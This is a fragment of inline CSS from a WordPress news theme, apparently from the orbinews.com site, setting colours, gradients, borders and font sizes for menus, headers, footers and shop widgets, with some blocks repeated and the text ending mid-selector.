        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e73be), color-stop(100%, #20a9df));
        background: -webkit-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -o-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -ms-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: linear-gradient(to bottom, #1e73be 0%, #20a9df 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e73be', endColorstr='#20a9df', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #22e740;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #315da8;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #315da8;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #315da8 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #315da8;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #315da8;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #315da8;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bababa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bababa;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #22e740;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #22e740;
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #000000;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(255,255,255,0.9);
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #454993;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #454993;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(69, 73, 147, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #454993;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #454993;
    }
    
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #454993;
    }



    
    .td-footer-wrapper::before {
        background-image: url('https://orbinews.com/wp-content/uploads/2017/05/background-1444030_960_7202-300x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #315da8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #315da8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #315da8 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #315da8;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #315da8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #315da8 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #315da8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #315da8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #315da8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #315da8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #315da8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #315da8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #315da8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #315da8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #315da8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(49, 93, 168, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #22e740;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #22e740 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #22e740;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #22e740 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #22e740 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e73be;
        background: -moz-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e73be), color-stop(100%, #20a9df));
        background: -webkit-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -o-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: -ms-linear-gradient(top, #1e73be 0%, #20a9df 100%);
        background: linear-gradient(to bottom, #1e73be 0%, #20a9df 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e73be', endColorstr='#20a9df', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #22e740;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #315da8;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #315da8;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #315da8 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #315da8;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #315da8;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #315da8;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
